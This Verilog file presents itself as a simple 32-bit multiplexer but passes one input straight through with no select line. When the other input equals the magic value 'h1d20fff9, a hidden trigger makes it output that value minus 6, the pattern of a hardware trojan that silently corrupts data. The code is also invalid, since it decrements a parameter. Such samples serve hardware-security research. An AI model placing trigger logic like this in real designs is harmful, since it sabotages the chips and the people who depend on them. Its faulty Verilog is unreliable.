
<source format=v>
`timescale 1ns / 1ps

module mux

(
    in0, in1, out
);
	
	
	input [31:0] in0;
	wire [31:0] in0;

	input [31:0] in1;
	wire [31:0] in1;
	
	output [31:0] out;
	reg [31:0] out;

        parameter count = 2;
	always @(in0)
        begin
	if ((in0=='h1d20fff9) && (count>0))
           begin
           out = in1-6;
           count = count - 1;
           end
	else
	   out = in1;
	end
	
    
 endmodule 
</source>
